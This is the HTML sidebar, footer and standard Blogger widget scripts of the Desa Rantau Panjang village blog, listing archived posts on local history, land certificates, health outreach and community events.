<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_12_27_archive.html'>
12/27 - 01/03
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_11_15_archive.html'>
11/15 - 11/22
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_11_08_archive.html'>
11/08 - 11/15
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_10_25_archive.html'>
10/25 - 11/01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_10_04_archive.html'>
10/04 - 10/11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_09_27_archive.html'>
09/27 - 10/04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_09_20_archive.html'>
09/20 - 09/27
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_09_13_archive.html'>
09/13 - 09/20
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_09_06_archive.html'>
09/06 - 09/13
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_08_16_archive.html'>
08/16 - 08/23
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_08_09_archive.html'>
08/09 - 08/16
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_07_26_archive.html'>
07/26 - 08/02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_07_19_archive.html'>
07/19 - 07/26
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_06_21_archive.html'>
06/21 - 06/28
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_05_31_archive.html'>
05/31 - 06/07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_05_17_archive.html'>
05/17 - 05/24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_05_10_archive.html'>
05/10 - 05/17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_04_19_archive.html'>
04/19 - 04/26
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_04_05_archive.html'>
04/05 - 04/12
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_03_29_archive.html'>
03/29 - 04/05
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_03_22_archive.html'>
03/22 - 03/29
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_03_15_archive.html'>
03/15 - 03/22
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_02_16_archive.html'>
02/16 - 02/23
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020_02_02_archive.html'>
02/02 - 02/09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_12_15_archive.html'>
12/15 - 12/22
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_10_27_archive.html'>
10/27 - 11/03
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_09_22_archive.html'>
09/22 - 09/29
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_09_15_archive.html'>
09/15 - 09/22
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_09_08_archive.html'>
09/08 - 09/15
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_09_01_archive.html'>
09/01 - 09/08
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_08_25_archive.html'>
08/25 - 09/01
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_08_18_archive.html'>
08/18 - 08/25
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_08_11_archive.html'>
08/11 - 08/18
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_08_04_archive.html'>
08/04 - 08/11
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_07_28_archive.html'>
07/28 - 08/04
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_07_14_archive.html'>
07/14 - 07/21
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_06_30_archive.html'>
06/30 - 07/07
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='posts'>
<li><a href='http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html'>Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan H...</a></li>
<li><a href='http://www.desarapa.com/2019/07/sosialisasi-program-ptsl-eks.html'>Sosialisasi Program PTSL Eks Transmigrasi Rantau P...</a></li>
<li><a href='http://www.desarapa.com/2019/07/imbauan-bayar-rekening-listrik-tepat.html'>Imbauan Bayar Rekening Listrik Tepat Waktu</a></li>
<li><a href='http://www.desarapa.com/2019/07/curhat-warga-nelayan-desa-rantau.html'>Curhat  Warga Nelayan Desa Rantau Panjang Pecah Di...</a></li>
<li><a href='http://www.desarapa.com/2019/07/bimtek-peningkatan-kapasitas-tpk-desa.html'>Bimtek Peningkatan Kapasitas TPK Desa Rantau Panjang</a></li>
<li><a href='http://www.desarapa.com/2019/07/menghadapi-bulan-kering-hindari-bahaya.html'>Menghadapi Bulan Kering, Hindari Bahaya Api, Karen...</a></li>
<li><a href='http://www.desarapa.com/2019/07/gotong-royong-budaya-luhur-bangsa.html'>Gotong Royong Budaya Luhur Bangsa</a></li>
<li><a href='http://www.desarapa.com/2019/07/sosialisasi-penyuluhan-hukum-nelayan.html'>Sosialisasi Penyuluhan Hukum Nelayan 2019</a></li>
<li><a href='http://www.desarapa.com/2019/07/pbb-dari-masyarakat-ke-masyarakat.html'>PBB: Dari Masyarakat ke Masyarakat</a></li>
<li><a href='http://www.desarapa.com/2019/07/rantau-panjang-dalam-tradisi.html'>Rantau Panjang dalam Tradisi</a></li>
<li><a href='http://www.desarapa.com/2019/07/pasar-rakyat-rapa-butuh-renovasi-dan.html'>Pasar Rakyat Rapa Butuh Renovasi dan Relokasi</a></li>
<li><a href='http://www.desarapa.com/2019/07/aksi-nyata-karang-taruna-rapa.html'>Aksi Nyata Karang Taruna Rapa</a></li>
<li><a href='http://www.desarapa.com/2019/07/insya-allah-selangkah-lagi-sertipikat.html'>Insya Allah, Selangkah Lagi Sertipikat Trans RAPA ...</a></li>
<li><a href='http://www.desarapa.com/2019/07/sosialisasi-pembangunan-rumah-swadaya.html'>SOSIALISASI PEMBANGUNAN RUMAH SWADAYA MASYARAKAT</a></li>
<li><a href='http://www.desarapa.com/2019/07/sosialisasi-restorasi-gambut.html'>SOSIALISASI RESTORASI GAMBUT</a></li>
<li><a href='http://www.desarapa.com/2019/07/hadiri-safari-ramadhan-wabup-ke-simpang.html'>Hadiri Safari Ramadhan Wabup ke Simpang Hilir</a></li>
<li><a href='http://www.desarapa.com/2019/07/serah-terima-rastra-desa-rantau-panjang.html'>SERAH TERIMA RASTRA Desa Rantau Panjang</a></li>
<li><a href='http://www.desarapa.com/2019/07/evaluasi-rapbdes-tahubn-anggaran-2019.html'>Evaluasi RAPBDes Tahubn Anggaran  2019</a></li>
<li><a href='http://www.desarapa.com/2019/07/problematika-dan-solusi-kartu-bpjs-desa.html'>PROBLEMATIKA DAN SOLUSI KARTU BPJS Desa Rantau Pan...</a></li>
<li><a href='http://www.desarapa.com/2019/07/praktek-dodol-nanas-dan-pembuatan-sirup.html'>Praktek Dodol Nanas Dan pembuatan Sirup Desa Ranta...</a></li>
<li><a href='http://www.desarapa.com/2019/07/survei-rencana-sumur-bor-desa-rantau.html'>Survei Rencana Sumur Bor Desa Rantau Panjang Untuk...</a></li>
<li><a href='http://www.desarapa.com/2019/07/rantau-panjang-siap-memilih-pemilu-2019.html'>Rantau Panjang Siap Memilih PEMILU 2019</a></li>
<li><a href='http://www.desarapa.com/2019/07/sosialisasi-rabies-desa-rantau-panjang.html'>Sosialisasi Rabies Desa Rantau Panjang 2019</a></li>
<li><a href='http://www.desarapa.com/2019/07/taman-nasional-gunung-palung-di-rantau.html'>Taman Nasional Gunung Palung Di rantau Panjang</a></li>
<li><a href='http://www.desarapa.com/2019/07/kisah-danau-buntung-rantau-panjang.html'>Kisah Danau Buntung Rantau Panjang</a></li>
<li><a href='http://www.desarapa.com/2019/07/fogging-desa-rantau-panjang-2019-untuk.html'>Fogging Desa rantau panjang 2019 untuk mencegah DBD</a></li>
<li><a href='http://www.desarapa.com/2019/07/rodat-jepin-seni-budaya-melayu-desa.html'>Rodat Jepin seni budaya melayu desa Rantau panjang</a></li>
<li><a href='http://www.desarapa.com/2019/07/serah-terima-jabatan-kepala-desa-rantau.html'>Serah Terima Jabatan Kepala Desa Rantau Panjang Ta...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_02_10_archive.html'>
02/10 - 02/17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2019_02_03_archive.html'>
02/03 - 02/10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2018_10_28_archive.html'>
10/28 - 11/04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div style='height:5px;clear:both;'></div>
<div class='sidebarpbt section' id='sidebarright' name='Main Sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script>var numposts =5; var showpostdate = false; var showpostsummary = false; var numchars = 100; </script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=rp">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Unordered List</h2>
<div class='widget-content'>
<ul>
<li>#</li>
<li>#</li>
<li>#</li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Theme Support</h2>
<div class='widget-content'>
Need our help to <span style="font-weight:bold;">upload</span> or <span style="font-weight:bold;">customize</span> this blogger template? <a href="https://blogger-templatees.blogspot.com/" target="_blank" rel="nofollow">Contact me</a> with details about the theme customization you need.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec1' name='Footer 1'></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec2' name='Footer 2'></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec3' name='Footer 3'></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.desarapa.com/'>Desa Rantau Panjang</a>
</div>
<!-- you don't have permission to remove or change these -->
<div id='credits'>Design by <a href='https://flexithemes.com/' target='_blank'>FlexiThemes</a> | Blogger Theme by <a href='https://www.bloggertipandtrick.net/' target='_blank' title='Blogging Tutorials'>Lasantha</a> - <a href='https://blogger-templatees.blogspot.com/' id='keepit' target='_blank' title='Blogger Templates'>PremiumBloggerTemplates.com</a></div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>
</div>
</div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56H1SV4V3AU_FRjVSr2jFm2uKIZg:1769940096023';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4987267493128810883','//www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html','4987267493128810883');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4987267493128810883', 'title': 'Desa Rantau Panjang', 'url': 'http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html', 'canonicalUrl': 'http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html', 'homepageUrl': 'http://www.desarapa.com/', 'searchUrl': 'http://www.desarapa.com/search', 'canonicalHomepageUrl': 'http://www.desarapa.com/', 'blogspotFaviconUrl': 'http://www.desarapa.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Desa Rantau Panjang - Atom\x22 href\x3d\x22http://www.desarapa.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Desa Rantau Panjang - RSS\x22 href\x3d\x22http://www.desarapa.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Desa Rantau Panjang - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4987267493128810883/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Desa Rantau Panjang - Atom\x22 href\x3d\x22http://www.desarapa.com/feeds/2345674236446968193/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2345674236446968193', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s72-c/Sejarah+rantau+panjang++jadul.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s320/Sejarah+rantau+panjang++jadul.jpg', 'pageName': 'Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini', 'pageTitle': 'Desa Rantau Panjang: Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sejarah Desa Rantau Panjang,  Dari Masa Kerajaan Hingga Kini', 'description': '          Penduduk Rantau Panjang pada masa lampau berasal dari pesisir pantai Pelitu, Batu Teritip dan Pekajang. Daerah ini sekarang masuk ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOIIeHBm0n22DjDYIuEgK1EwK63Ks4Mbu3PUPMRlOBmd1o1TRVRIUoVTt7xan7eG5zHGa8WzRRfTn5Mi7k-AqvUH2r6ZUObnY-EFlVdYfzAZlTSJvx2vmTvYkW0sINAsJBD-pVhkTyP8HF/s320/Sejarah+rantau+panjang++jadul.jpg', 'url': 'http://www.desarapa.com/2019/07/sejarah-desa-rantau-panjang-dari-masa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2345674236446968193}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerbleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'headerbright', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'sitecontentarea', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'rsidebartop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebartab1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartab1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'sidebartab1', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebartab1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebartab1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebartab1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebartab2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebartab3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
